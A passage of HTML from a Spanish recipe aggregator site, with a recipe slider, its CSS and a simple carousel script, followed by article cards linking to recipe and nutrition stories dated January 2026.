			<a href="/recetas/detalle/754/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: bacalao con tomate</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/paletilla-de-cordero-al-horno-hermanos-torres-degusta-el-sabor-de-espana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Paletilla de cordero al horno hermanos torres: ¡degusta el sabor de españa!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-chorizos-criollos-caseros/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-chorizos-criollos-caseros-paso-1.jpg" alt="Como hacer Chorizos criollos caseros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Chorizos criollos caseros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pierna-de-cordero-al-horno-segun-karlos-arguinano-receta-festiva-y-jugosa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://okdiario.com/img/2025/11/13/pierna-de-cordero-al-horno.jpg" alt="Pierna de cordero al horno según Karlos Arguiñano: receta festiva y jugosa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pierna de cordero al horno según Karlos Arguiñano: receta festiva y jugosa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/regalos-tipicos-de-murcia-ideas-perfectas-para-sorprender/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Regalos típicos de murcia: ideas perfectas para sorprender.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/carlos-maldonado-sorprende-con-esta-receta-gourmet-por-menos-de-5-euros-y-lista-en-menos-de-10-minutos-para-nochevieja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://imagenes.esdiario.com/files/og_thumbnail/uploads/2025/12/29/6952b7cb076ba.jpeg" alt="Carlos Maldonado sorprende con esta receta gourmet por menos de 5 euros y lista en menos de 10 minutos para Nochevieja" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Carlos Maldonado sorprende con esta receta gourmet por menos de 5 euros y lista en menos de 10 minutos para Nochevieja</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tapao-de-corvina/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-4.jpg" alt="Receta Tapao de Corvina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Tapao de Corvina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-facil-primer-plato-para-acompanar-canelones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta fácil: primer plato para acompañar canelones.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cazuela-de-bagre/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-3.jpg" alt="Cazuela de Bagre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cazuela de Bagre</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Se puede congelar el tiramisú","contentUrl":"https://freezeit.co.uk/wp-content/uploads/2020/07/does-tiramisu-freeze-well-1024x768.jpg","url":"/se-puede-congelar-el-tiramisu/"},{"@type":"ImageObject","name":"Como hacer Bocadillo de solomillo de cerdo","contentUrl":"/images-recetas/como-hacer-bocadillo-de-solomillo-de-cerdo-paso-1.jpg","url":"/como-hacer-bocadillo-de-solomillo-de-cerdo/"},{"@type":"ImageObject","name":"Comidas típicas de Burgos (España) 【 + 5 Recetas 2023 】","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-burgos-espana-5-recetas-2023-1.jpg","url":"/espana/castilla-y-leon/burgos/"},{"@type":"ImageObject","name":"Receta de salmón con puerros","contentUrl":"https://s2.ppllstatics.com/hoy/www/multimedia/2025/11/18/salmon-con-puerros-kBMB-U240268322102eQ-1200x840@Hoy.jpg","url":"/receta-de-salmon-con-puerros/"},{"@type":"ImageObject","name":"Receta del bizcocho de 14 kilates de Rosalia","contentUrl":"https://s2.ppllstatics.com/hoy/www/multimedia/2025/11/17/bizcocho-rosalia.jpg","url":"/receta-del-bizcocho-de-14-kilates-de-rosalia/"},{"@type":"ImageObject","name":"Recetas Cookeo: bacalao con tomate","contentUrl":"","url":"/recetas/detalle/754/"},{"@type":"ImageObject","name":"Paletilla de cordero al horno hermanos torres: ¡degusta el sabor de españa!","contentUrl":"","url":"/paletilla-de-cordero-al-horno-hermanos-torres-degusta-el-sabor-de-espana/"},{"@type":"ImageObject","name":"Como hacer Chorizos criollos caseros","contentUrl":"/images-recetas/como-hacer-chorizos-criollos-caseros-paso-1.jpg","url":"/como-hacer-chorizos-criollos-caseros/"},{"@type":"ImageObject","name":"Pierna de cordero al horno según Karlos Arguiñano: receta festiva y jugosa","contentUrl":"https://okdiario.com/img/2025/11/13/pierna-de-cordero-al-horno.jpg","url":"/pierna-de-cordero-al-horno-segun-karlos-arguinano-receta-festiva-y-jugosa/"},{"@type":"ImageObject","name":"Regalos típicos de murcia: ideas perfectas para sorprender.","contentUrl":"","url":"/regalos-tipicos-de-murcia-ideas-perfectas-para-sorprender/"},{"@type":"ImageObject","name":"Carlos Maldonado sorprende con esta receta gourmet por menos de 5 euros y lista en menos de 10 minutos para Nochevieja","contentUrl":"https://imagenes.esdiario.com/files/og_thumbnail/uploads/2025/12/29/6952b7cb076ba.jpeg","url":"/carlos-maldonado-sorprende-con-esta-receta-gourmet-por-menos-de-5-euros-y-lista-en-menos-de-10-minutos-para-nochevieja/"},{"@type":"ImageObject","name":"Receta Tapao de Corvina","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-4.jpg","url":"/tapao-de-corvina/"},{"@type":"ImageObject","name":"Receta fácil: primer plato para acompañar canelones.","contentUrl":"","url":"/receta-facil-primer-plato-para-acompanar-canelones/"},{"@type":"ImageObject","name":"Cazuela de Bagre","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-3.jpg","url":"/cazuela-de-bagre/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-de-dani-garcia-para-hacer-las-mejores-croquetas-de-jamon-la-clave-esta-en-el-queso-crema/">
											<img src="https://www.bing.com/th?id=OVFT.STNZH3bLN0rDK1YhTBh5yC" alt="La receta de Dani García para hacer las mejores croquetas de jamón: &quot;La clave está en el queso crema&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-de-dani-garcia-para-hacer-las-mejores-croquetas-de-jamon-la-clave-esta-en-el-queso-crema/" itemprop="headline">La receta de Dani García para hacer las mejores croquetas de jamón: &quot;La clave está en el queso crema&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-16T01:00:00+08:00" itemprop="datePublished">

                        16/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/la-receta-de-dani-garcia-para-hacer-las-mejores-croquetas-de-jamon-la-clave-esta-en-el-queso-crema/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="16/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/consultorio-de-nutricion-por-que-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria/">
											<img src="https://estaticosgn-cdn.deia.eus/clip/df325459-08bf-44b3-a38f-204136a3df7e_16-9-aspect-ratio_default_0.jpg" alt="Consultorio de nutrición | ¿Por qué debemos incluir alimentos fermentados en la dieta diaria?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/consultorio-de-nutricion-por-que-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria/" itemprop="headline">Consultorio de nutrición | ¿Por qué debemos incluir alimentos fermentados en la dieta diaria?</a></h2>

                <p><small>

                    <time datetime="2026-01-16T01:00:00+08:00" itemprop="datePublished">

                        16/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/consultorio-de-nutricion-por-que-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="16/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/asi-es-la-receta-de-miri-perez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-azucar-te-va-a-chiflar/">
											<img src="https://static.grupojoly.com/clip/d6142aca-c66a-4b37-a16a-de817107d523_facebook-aspect-ratio_default_0.jpg" alt="Así es la receta de Miri Pérez-Cabrero para preparar un postre delicioso en un momento: &quot;Sin horno y sin azúcar. Te va a chiflar&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/asi-es-la-receta-de-miri-perez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-azucar-te-va-a-chiflar/" itemprop="headline">Así es la receta de Miri Pérez-Cabrero para preparar un postre delicioso en un momento: &quot;Sin horno y sin azúcar. Te va a chiflar&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/asi-es-la-receta-de-miri-perez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-azucar-te-va-a-chiflar/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jose-maria-sanchez-experto-en-nutricion-la-cafeina-el-azucar-y-el-anhidrido-carbonico-de-la-coca-cola-pueden-traer-patologias-severas/">
											<img src="https://img.asmedia.epimg.net/resizer/v2/AXWPUEC2IBAADPMYKVM4CL763E.jpg?auth=965e44a6e656add4f6f8326107b3714ca4444ebd9f278f4511a3b65d1d871d87&amp;width=1472&amp;height=828&amp;smart=true" alt="Jose María Sánchez, experto en nutrición: “La cafeína, el azúcar y el anhídrido carbónico de la Coca-Cola pueden traer patologías severas”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jose-maria-sanchez-experto-en-nutricion-la-cafeina-el-azucar-y-el-anhidrido-carbonico-de-la-coca-cola-pueden-traer-patologias-severas/" itemprop="headline">Jose María Sánchez, experto en nutrición: “La cafeína, el azúcar y el anhídrido carbónico de la Coca-Cola pueden traer patologías severas”</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/jose-maria-sanchez-experto-en-nutricion-la-cafeina-el-azucar-y-el-anhidrido-carbonico-de-la-coca-cola-pueden-traer-patologias-severas/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/salchichas-al-vino-en-thermomix-receta-facil-y-llena-de-sabor/">
											<img src="https://okdiario.com/img/2026/01/15/salchichas-al-vino-en-thermomix_-receta-facil-y-llena-de-sabor.jpg" alt="Salchichas al vino en Thermomix: receta fácil y llena de sabor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/salchichas-al-vino-en-thermomix-receta-facil-y-llena-de-sabor/" itemprop="headline">Salchichas al vino en Thermomix: receta fácil y llena de sabor</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/salchichas-al-vino-en-thermomix-receta-facil-y-llena-de-sabor/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/">
											<img src="https://www.bing.com/th?id=OVFT.PlpH-xsMmWVWiET1vi7Lry" alt="Migas de Almería: una receta barata sin pan y por poco más de 5 euros" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/" itemprop="headline">Migas de Almería: una receta barata sin pan y por poco más de 5 euros</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero/">
											<img src="https://hips.hearstapps.com/hmg-prod/images/beautiful-and-tasty-dessert-with-cocoa-strawberry-royalty-free-image-1768384211.pjpeg?crop=1.00xw:0.751xh;0,0.141xh&amp;resize=1200:*" alt="Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri Pérez- Cabrero" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero/" itemprop="headline">Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri Pérez- Cabrero</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa/">
											<img src="https://imagenes.20minutos.es/files/image_1920_1080/uploads/imagenes/2024/09/26/tarta-de-queso.jpeg" alt="Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa/" itemprop="headline">Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/elias-dosunmu-cocinero-revela-como-disfrutar-del-pescado-sin-caer-en-la-monotonia-con-esta-receta-voy-a-intentar-cambiaros-la-opinion/">
											<img src="https://estaticos-cdn.prensaiberica.es/clip/a5e23717-1db4-41a6-997c-caa6c3f2ea0b_16-9-discover-aspect-ratio_default_0.jpg" alt="Elias Dosunmu, cocinero, revela cómo disfrutar del pescado sin caer en la monotonía: &quot;Con esta receta, voy a intentar cambiaros la opinión&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/elias-dosunmu-cocinero-revela-como-disfrutar-del-pescado-sin-caer-en-la-monotonia-con-esta-receta-voy-a-intentar-cambiaros-la-opinion/" itemprop="headline">Elias Dosunmu, cocinero, revela cómo disfrutar del pescado sin caer en la monotonía: &quot;Con esta receta, voy a intentar cambiaros la opinión&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/elias-dosunmu-cocinero-revela-como-disfrutar-del-pescado-sin-caer-en-la-monotonia-con-esta-receta-voy-a-intentar-cambiaros-la-opinion/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno/">
											<img src="https://media.vogue.es/photos/69665765e0261df2f49b7e93/16:9/w_1280,c_limit/IMG_0031.JPG" alt="Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno/" itemprop="headline">Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso/">
											<img src="https://cdn.recetasderechupete.com/wp-content/uploads/2026/01/portada-pechuga-de-pollo-en-salsa.jpg" alt="Pechugas de pollo en salsa. Receta muy sencilla paso a paso" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso/" itemprop="headline">Pechugas de pollo en salsa. Receta muy sencilla paso a paso</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-de-las-galletitas-de-limon-de-damian-betular-se-cocinan-en-12-minutos/">
											<img src="https://www.bing.com/th?id=OVFT.4dm8L20K0_hIUpu-oJTeVS" alt="La receta de las galletitas de limón de Damián Betular: se cocinan en 12 minutos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-de-las-galletitas-de-limon-de-damian-betular-se-cocinan-en-12-minutos/" itemprop="headline">La receta de las galletitas de limón de Damián Betular: se cocinan en 12 minutos</a></h2>

                <p><small>

                    <time datetime="2026-01-13T01:00:00+08:00" itemprop="datePublished">

                        13/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/la-receta-de-las-galletitas-de-limon-de-damian-betular-se-cocinan-en-12-minutos/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="13/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan/">
											<img src="https://imagenes.esdiario.com/files/og_thumbnail/uploads/2026/01/08/6960338f5f17c.jpeg" alt="Cómo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan/" itemprop="headline">Cómo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan</a></h2>

                <p><small>

                    <time datetime="2026-01-13T01:00:00+08:00" itemprop="datePublished">

                        13/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/como-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="13/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-mas-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza/">
											<img src="https://s3.elespanol.com/2026/01/09/actualidad/1003744083971_260843797_1706x960.jpg?fmt=jpeg" alt="Fernando Mora, psiquiatra, y &#039;la receta de la felicidad&#039;: &quot;Come más carne de pollo, queso tipo cheddar y semillas de calabaza&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-mas-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza/" itemprop="headline">Fernando Mora, psiquiatra, y &#039;la receta de la felicidad&#039;: &quot;Come más carne de pollo, queso tipo cheddar y semillas de calabaza&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-12T01:00:00+08:00" itemprop="datePublished">

                        12/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-mas-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="12/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/boticaria-garcia-experta-en-nutricion-el-ejercicio-es-buenisimo-para-la-salud-pero-no-es-util-ni-sano-para-compensar-excesos/">
											<img src="https://objetos-xlk.estaticos-marca.com/files/article_main_microformat//uploads/2026/01/10/6962035dd6894.jpeg" alt="Boticaria García, experta en nutrición: &quot;El ejercicio es buenísimo para la salud, pero no es útil ni sano para compensar excesos”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/boticaria-garcia-experta-en-nutricion-el-ejercicio-es-buenisimo-para-la-salud-pero-no-es-util-ni-sano-para-compensar-excesos/" itemprop="headline">Boticaria García, experta en nutrición: &quot;El ejercicio es buenísimo para la salud, pero no es útil ni sano para compensar excesos”</a></h2>

                <p><small>

                    <time datetime="2026-01-10T01:00:00+08:00" itemprop="datePublished">

                        10/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/boticaria-garcia-experta-en-nutricion-el-ejercicio-es-buenisimo-para-la-salud-pero-no-es-util-ni-sano-para-compensar-excesos/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="10/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/">
											<img src="https://hips.hearstapps.com/hmg-prod/images/doctor-reskala-695f74ade19c5.jpg?crop=1xw:0.8856041131105399xh;center,top&amp;resize=1200:*" alt="El doctor Jorge Reskala sobre la nutrición celular: &quot;Los aminoácidos son el principio de la vida, literalmente somos lo que comemos&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

